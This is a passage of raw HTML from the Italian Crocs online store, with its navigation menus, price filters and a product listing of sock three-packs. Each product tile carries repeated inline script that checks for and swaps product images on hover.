                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-stivali.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Stivali
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/fasce">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-fasce.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Fasce
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/sandali">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-sandali.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Sandali
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/footwear-uomo/infradito">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-infradito.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Infradito
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/socks/socks/socks">
                                                                                                                                                                    <img src="/_ext/img/menu-icons/uomo-socks.png" alt="" class="mr-10 maxw-30">
                                                                                                                                                                Socks
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BEST SELLER
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/classic">
                                                                                                                                                                Classic
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/echo">
                                                                                                                                                                Echo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/all-terrain">
                                                                                                                                                                All-Terrain
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/inmotion">
                                                                                                                                                                InMotion
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/dylan">
                                                                                                                                                                Dylan
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/uomo/collezioni-uomo/collaborazioni-licenze">
                                                                                                                                                                Collaborazioni e Licenze
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                            

                                        <div class="w40 right h100 rightside-images">
                                                                                            <div class='rightside-images-row mt-30'>
                                                    <div class='rightside-images-column'>
                                                        <a class="img_menu" href="https://www.crocsitalia.it/saldi/saldi/saldi-uomo"
                                                        style="background:url('/_ext/img/menu/uomo_1.jpg?v=05032025');">
                                                        </a>
                                                                                                                    <p>
                                                                <a href="https://www.crocsitalia.it/saldi/saldi/saldi-uomo">
                                                                    Saldi
                                                                </a>
                                                            </p>
                                                                                                            </div>

                                                                                                            <div class='rightside-images-column'>
                                                            <a class="img_menu" href="/uomo/collezioni-uomo/echo"
                                                            style="background: url('/_ext/img/menu/uomo_2.jpg?v=05032025');">
                                                            </a>
                                                                                                                            <p>
                                                                    <a href="/uomo/collezioni-uomo/echo">
                                                                        Collezione Echo
                                                                    </a>
                                                                </p>
                                                                                                                    </div>
                                                                                                    </div>

                                                                                                            <div class='rightside-images-row mt-10'>
                                                            <div class='rightside-images-column'>
                                                                <a class="img_menu" href="/jibbitz"
                                                                style="background: url('/_ext/img/menu/uomo_3.jpg?v=05032025')">
                                                                </a>
                                                                                                                                    <p>
                                                                        <a href="/jibbitz">
                                                                            Personalizza con i Jibbitz™
                                                                        </a>
                                                                    </p>
                                                                                                                            </div>
                                                                                                                            <div class='rightside-images-column'>
                                                                    <a class="img_menu" href="https://www.crocsitalia.it/uomo/collezioni-uomo/collaborazioni-licenze"
                                                                    style="background: url('/_ext/img/menu/uomo_4.jpg?v=05032025')">
                                                                    </a>
                                                                                                                                            <p>
                                                                            <a href="https://www.crocsitalia.it/uomo/collezioni-uomo/collaborazioni-licenze">
                                                                                Fun Lab e Licenze
                                                                            </a>
                                                                        </p>
                                                                                                                                    </div>
                                                                                                                    </div>
                                                                                                    
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    
                    
                                
                                                                                                    
                            <div class="inlineb linea">
                                <a class="ml-5 pr-10 inlineb bambino"
                                href="/bambino"
                                                                >
                                    BAMBINO
                                </a>
                                                                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 460px;">
                                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                                                                                            <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
    <ul class="nols pl-10">
        <li class="w100 fw600 mb-10">
                        CALZATURE
        </li>

                    <li>
                <a href="/saldi/saldi/saldi-bambino" style="font-weight: bold !important; color:#d22d71;">
                    Saldi
                </a>
            </li>
                                                                <li>
                                                                                                    <a href="/bambino/calzature/collezione-invernale">
                                                        Collezione Invernale
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/calzature/collezione-estiva">
                                                        Collezione Estiva
                        </a>
                    </li>
                            
                    
        <li class="w100 fw600 mb-10 mt-30">
                        COLLEZIONI
        </li>
                                                                        <li>
                                                                                                    <a href="/bambino/collezioni/classic">
                                                        Classic
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/crocband">
                                                        Crocband™
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/fun-lab-e-licenze">
                                                        Fun Lab & Licenze
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/handle-it">
                                                        Handle IT
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/echo">
                                                        Echo
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/crush">
                                                        Cutie Crush
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/back-to-school">
                                                        Back to School
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/isabella">
                                                        Isabella
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/brooklyn">
                                                        Brooklyn
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/literide">
                                                        LiteRide™
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/collezioni/all-terrain">
                                                        All-Terrain
                        </a>
                    </li>
                            
                        </ul>

    <div class="w100">
        <a href="/bambino" class="btn br0 w-120 h-30 blue c-f mt-10 ml-10 brd-0 h-c-f">Vedi tutti</a>
    </div>
</div>

<div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
    <ul class="nols pl-10">
        <li class="w100 fw600 mb-10">
                        TODDLER<br>1-5 anni
        </li>

                                                                        <li>
                                                                                                    <a href="/bambino/toddler/sabot">
                                                            <img src="/_ext/img/menu-icons/bambino-sabot.png" alt="" class="mr-10 maxw-30">
                                                        Sabot
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/toddler/slippers">
                                                            <img src="/_ext/img/menu-icons/bambino-slippers.png" alt="" class="mr-10 maxw-30">
                                                        Slipper e Imbottiti
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/toddler/stivali">
                                                            <img src="/_ext/img/menu-icons/bambino-stivali.png" alt="" class="mr-10 maxw-30">
                                                        Stivali
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/toddler/sneakers-mocassini">
                                                            <img src="/_ext/img/menu-icons/bambino-sneakers-mocassini.png" alt="" class="mr-10 maxw-30">
                                                        Sneakers e Mocassini
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/toddler/sandali">
                                                            <img src="/_ext/img/menu-icons/bambino-sandali.png" alt="" class="mr-10 maxw-30">
                                                        Sandali
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/socks/socks/socks">
                                                            <img src="/_ext/img/menu-icons/bambino-socks.png" alt="" class="mr-10 maxw-30">
                                                        Socks
                        </a>
                    </li>
                            
                        </ul>
</div>


<div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
    <ul class="nols pl-10">
        <li class="w100 fw600 mb-10">
                        KID<br>5+ anni
        </li>

                                                                        <li>
                                                                                                    <a href="/bambino/kid/sabot">
                                                            <img src="/_ext/img/menu-icons/bambino-sabot.png" alt="" class="mr-10 maxw-30">
                                                        Sabot
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/slippers">
                                                            <img src="/_ext/img/menu-icons/bambino-slippers.png" alt="" class="mr-10 maxw-30">
                                                        Slipper e Imbottiti
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/platform">
                                                            <img src="/_ext/img/menu-icons/bambino-platform.png" alt="" class="mr-10 maxw-30">
                                                        Platform
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/stivali">
                                                            <img src="/_ext/img/menu-icons/bambino-stivali.png" alt="" class="mr-10 maxw-30">
                                                        Stivali
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/sneakers-mocassini">
                                                            <img src="/_ext/img/menu-icons/bambino-sneakers-mocassini.png" alt="" class="mr-10 maxw-30">
                                                        Sneakers e Mocassini
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/sandali">
                                                            <img src="/_ext/img/menu-icons/bambino-sandali.png" alt="" class="mr-10 maxw-30">
                                                        Sandali
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/bambino/kid/fasce">
                                                            <img src="/_ext/img/menu-icons/bambino-fasce.png" alt="" class="mr-10 maxw-30">
                                                        Fasce
                        </a>
                    </li>
                                                                                <li>
                                                                                                    <a href="/socks/socks/socks">
                                                            <img src="/_ext/img/menu-icons/bambino-socks.png" alt="" class="mr-10 maxw-30">
                                                        Socks
                        </a>
                    </li>
                            
                        </ul>
</div>                                            

                                        <div class="w40 right h100 rightside-images">
                                                                                            <div class='rightside-images-row mt-30'>
                                                    <div class='rightside-images-column'>
                                                        <a class="img_menu" href="https://www.crocsitalia.it/saldi/saldi/saldi-bambino"
                                                        style="background:url('/_ext/img/menu/bambino_1.jpg?v=05032025');">
                                                        </a>
                                                                                                                    <p>
                                                                <a href="https://www.crocsitalia.it/saldi/saldi/saldi-bambino">
                                                                    Saldi
                                                                </a>
                                                            </p>
                                                                                                            </div>

                                                                                                            <div class='rightside-images-column'>
                                                            <a class="img_menu" href="https://www.crocsitalia.it/bambino/kid/slippers"
                                                            style="background: url('/_ext/img/menu/bambino_2.jpg?v=05032025');">
                                                            </a>
                                                                                                                            <p>
                                                                    <a href="https://www.crocsitalia.it/bambino/kid/slippers">
                                                                        Collezione Cozy
                                                                    </a>
                                                                </p>
                                                                                                                    </div>
                                                                                                    </div>

                                                                                                            <div class='rightside-images-row mt-10'>
                                                            <div class='rightside-images-column'>
                                                                <a class="img_menu" href="/jibbitz"
                                                                style="background: url('/_ext/img/menu/bambino_3.jpg?v=05032025')">
                                                                </a>
                                                                                                                                    <p>
                                                                        <a href="/jibbitz">
                                                                            Personalizza con i Jibbitz&trade;
                                                                        </a>
                                                                    </p>
                                                                                                                            </div>
                                                                                                                            <div class='rightside-images-column'>
                                                                    <a class="img_menu" href="/bambino/collezioni/fun-lab-e-licenze"
                                                                    style="background: url('/_ext/img/menu/bambino_4.jpg?v=05032025')">
                                                                    </a>
                                                                                                                                            <p>
                                                                            <a href="/bambino/collezioni/fun-lab-e-licenze">
                                                                                Fun Lab e Licenze
                                                                            </a>
                                                                        </p>
                                                                                                                                    </div>
                                                                                                                    </div>
                                                                                                    
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    
                    
                                
                                                                                                    
                            <div class="inlineb linea">
                                <a class="ml-5 pr-10 inlineb outlet"
                                href="/outlet"
                                                                >
                                    OUTLET
                                </a>
                                                                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 350px;">
                                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                                                                                                                                                <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                DONNA
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-donna/estivo">
                                                                                                                                                                Estivo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-donna/invernale">
                                                                                                                                                                Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                                    <div class="w100">
                                                                <a href="/outlet" class="btn br0 w-120 h-30 blue c-f mt-10 ml-10 brd-0 h-c-f">Vedi tutti</a>
                                                            </div>
                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                UOMO
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-uomo/estivo">
                                                                                                                                                                Estivo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-uomo/invernale">
                                                                                                                                                                Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                                    <div class="w20 p-5 left brd-r-1 brd-c-c h100 pt-20">
                                                        <ul class="nols pl-10">
                                                            <li class="w100 fw600 mb-10">
                                                                BAMBINO
                                                            </li>

                                                            

                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                                                                            <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-bambino/estivo">
                                                                                                                                                                Estivo
                                                                            </a>
                                                                        </li>
                                                                                                                                                                                                                                                                                                                                                    <li>
                                                                                                                                                                                                                                                                                                                    <a href="/outlet/outlet-bambino/invernale">
                                                                                                                                                                Invernale
                                                                            </a>
                                                                        </li>
                                                                                                                                    
                                                                                                                                                                                    </ul>

                                                                                                            </div>
                                                                                            

                                        <div class="w40 right h100 rightside-images">
                                            
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    
                    
                                
                                                                                                    
                    
                                
                                
                                
                                
                                                                                                    
                    
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                
                <div class="inlineb linea">
                    <a class="ml-5 pr-10 inlineb outlet jibbit_remix text-uppercase" href="javascript:void(0);">Jibbitz™</a>
                    <div class="container absolute mt-10 l-0 p-0 box z2 tl trans300" style="height: 180px;">
                        <div class="w100 h100 bc-f brd-1 brd-c-c">
                            <ul class="menuJibbitz row">
                                <li class="col-sm-4">
                                    <a class="jibButton" href="/jibbitz" style="background: #c88629 url('/_ext/img/MegaMenu_Jibbitz1.jpg') no-repeat center;" >
                                        <span class="bigger">Shop</span>
                                        <span class="smaller">Jibbitz™</span>
                                    </a>
                                </li>
                                <li class="col-sm-4">
                                    <a class="jibButton" href="/jibbitz-selezione/" style="background: #2264a6 url('/_ext/img/MegaMenu_Jibbitz2.jpg') no-repeat center;">
                                        <span class="bigger">Personalizza</span>
                                        <span class="smaller">Jibbitz™</span>
                                    </a>
                                </li>
                                <li class="col-sm-4">
                                    <a class="jibButton" href="/jibbitz-intro/" style="background: #649c7e url('/_ext/img/MegaMenu_Jibbitz3.jpg') no-repeat center;">
                                        <span class="bigger">Scopri</span>
                                        <span class="smaller">i Jibbitz™</span>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>

               
                                                            </div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
        <div class="search-box visible-xs">
            <input type="search" placeholder="Search..." class="form-control" id="searchDesk2">
        </div>
    </header>
</div>

<div class="message-2 w100 h-30 brd-b-1 brd-c-b tc f-16 xf-12 lh30 hidden-xs " style="padding-top:2px;">
            <span class="proxima-novablack upper">Spedizione gratuita per ordini superiori a 70,00 &euro;</span>
    </div>


<!--rep. products_item-->

    <!--end rep. products_item-->


        
            </div>
                <div id="body-container">
            
    
    
        
    <script type="text/javascript">
        var linea = 'donna';
        $('#header .linea .' + linea).addClass('underline');
    </script>

    <div class="product-list h-auto container mt-30 pt-10 xp-10">

        
                        
        
        

        

        
                        
        
        
        
        
                
        
                        
                        
                        


                        
                                
                                
                        
                        
                        
                        
                                
                        

                        
                        
                        
                              
                        
                         
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        

                        
        
                
                                    <br>
                    


                    <style>
                #containerProd-3{
                    width: 100%;
                }
                #ProductsList > div {
                    max-width: 220px;
                }
                @media (max-width: 767px) {
                    #ProductsList > div {
                        max-width: 100%;
                    }
                }
            </style>
                <section id="containerProd-3" class="left xw100 p-10 xp0 mb-50 pt-0">
                            <!-- PAGINAZIONE STARTS-->
                <div class="pages">
                    <div class="hidden-xs ">
                                            </div>

                    <div class="visible-xs">
                                            </div>
                </div>
                <!-- PAGINAZIONE ENDS-->
                        
                            <div class="filters mobile">
                    <div class="filter">
                        <a class="f-trigger" href="">Filtri <i class="fa fa-chevron-down ml-10 trans500" aria-hidden="true"></i></a>
                        <div class="f-box full f-blocks">
                                                        <span class="f-label">Prezzo</span>
                            <ul class="options">
                                                                                                                                                                <li><a href="javascript:void(0);" class="PriceFilter  close-f-box" id="PriceFilter_2" onclick="Main.FilterListByPrice( this ,2);">  &euro;20.00 - &euro;29.99 </a></li>
                                                        </ul>
                                                                                                            </div>
                    </div>
                    <div class="filter">
                        <a class="f-trigger" href="">Ordina <i class="fa ml-5 fa-chevron-down trans500"></i></a>
                        <div class="f-box order">
                            <ul class="options">
                                <li><a class="close-f-box" onclick="Main.CatalogOrderProducts('min_price|ASC');"> Prezzo &lt; </a></li>
                                <li><a class="close-f-box" onclick="Main.CatalogOrderProducts('min_price|DESC');"> Prezzo &gt; </a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="filters w100 h-auto bc-e c-3 relative z1 arial desktop">
                    <div class="w70 xw60 h-auto left brd-r-1 brd-c-d f-15 filter">

                        <div class="desktop p-10 pl-20 pr-20 xpl-10 xpr-10 left" id="priceList"> Prezzi                            <i class="fa fa-chevron-down ml-10 trans500" aria-hidden="true"></i>
                            <div class="box absolute w100 bc-f brd-2 brd-c-3 mt-10 trans300 l-0 c-3 pb-5 tc lh30 fw400"
                                 id="PriceFilterDiv"
                                 style="width: auto !important; padding: 5px 15px 10px 5px;">
                                                                                                                                                
                                    <a href="javascript:void(0);" class="PriceFilter " id="PriceFilter_2" onclick="Main.FilterListByPrice( this ,2);">
                                        <div class="w-auto h-30 brd-1 brd-c-3 h-bc-3 h-c-f cursor left ml-10 mt-5 pl-5 pr-5 br5"> &euro;20.00 - &euro;29.99</div>
                                    </a>
                                                            </div>
                        </div>

                        
                    </div>
                    <div class="w15 xw40 h-auto left p-10 relative h-40 filter">
                        <div class="absolute h-40 t-0 l0 lh40 w100 tc cursor z1" id="limitList">
                            Mostra <span id="innerPage" class="hidden-xs">20</span><i class="fa ml-5 fa-chevron-down trans500"></i>
                            <div class="w100 c-3 bc-f brd-r-2 brd-l-2 brd-c-3 trans500">
                                <div class="h-40 brd-b-1 brd-c-a h-bc-d" onclick="Main.CatalogLimitProducts('20');">
                                    20
                                </div>
                                <div class="h-40 brd-b-1 brd-c-a h-bc-d" onclick="Main.CatalogLimitProducts('28');">
                                    28
                                </div>
                                <div class="h-40 brd-b-2 brd-c-3 h-bc-d" onclick="Main.CatalogLimitProducts('36');">
                                    36
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="w15 xw40 h-auto left p-10 relative h-40 filter">
                        <div class="absolute h-40 t-0 r0 lh40 w100 tc cursor z1" id="sortList">
                            Ordina <span class="hidden-xs">per</span> <i class="fa ml-5 fa-chevron-down trans500"></i>
                            <div class="w100 c-3 bc-f brd-r-2 brd-l-2 brd-c-3 trans500">
                                <div class="h-40 brd-b-1 brd-c-a h-bc-d" onclick="Main.CatalogOrderProducts('min_price|ASC');">
                                    Prezzo &lt;
                                </div>
                                <div class="h-40 brd-b-2 brd-c-3 h-bc-d" onclick="Main.CatalogOrderProducts('min_price|DESC');">
                                    Prezzo &gt;
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="clearfix"></div>
                </div>
                <div class="w100" id="boxActiveFilters">
                                                            
                                                            <div class="clearfix"></div>
                </div>
            
            <div id="ProductsList" class="product-list-container">
                <script type="text/javascript">
                    var isMobile = $(window).width() <= 767;
                </script>
                <div class="desktop">
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/crocssocksalwsldcore3pack.CR.207999?color=BKGY"
                            onclick="onSelectItem('select_item','15516','Crocs Socks Adult Low Solid Core 3 pack','Crocs','Calzino','BKGY','29.90','','1');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/F22/BKGY/CR.F22.207999-BKGY-1.jpg';
                                                                                    
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Crocs Socks Adult Low Solid Core 3 pack</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price">&euro;&nbsp;29,90</span>
                                                                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/crocssocksadultquartersol3pack.CR.207791?color=WHI"
                            onclick="onSelectItem('select_item','15451','Crocs Socks Adult Quarter Solid 3-Pack','Crocs','Calzino','WHI','29.90','','2');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/F22/MLT/CR.F22.207791-MLT-1.jpg';
                                                                                    
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Crocs Socks Adult Quarter Solid 3-Pack</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price">&euro;&nbsp;29,90</span>
                                                                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/crocssocksacrwrtrorsrt3pack.CR.208003?color=WHTR"
                            onclick="onSelectItem('select_item','15518','Crocs Socks Adult Crew Retro Resort 3 pack','Crocs','Calzino','WHTR','29.90','','3');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/F22/EPMT/CR.F22.208003-EPMT-1.jpg';
                                                                                    
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

